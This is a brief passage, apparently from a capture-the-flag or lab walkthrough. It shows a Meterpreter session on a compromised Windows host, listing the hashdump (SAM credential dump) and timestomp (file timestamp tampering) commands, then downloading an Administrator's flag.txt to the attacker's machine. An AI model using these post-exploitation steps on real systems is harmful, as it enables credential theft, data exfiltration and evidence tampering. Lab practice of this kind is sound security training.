 Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > download C:\\Users\\Administrator\\Documents\\flag.txt /root/flag.txt
[*] Downloading: C:\Users\Administrator\Documents\flag.txt -> /root/flag.txt
[*] Downloaded 13.00 B of 13.00 B (100.0%): C:\Users\Administrator\Documents\flag.txt -> /
[*] download : C:\Users\Administrator\Documents\flag.txt -> /root/flag.txt
meterpreter >
/root/flag.txt - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系统。
this is flag!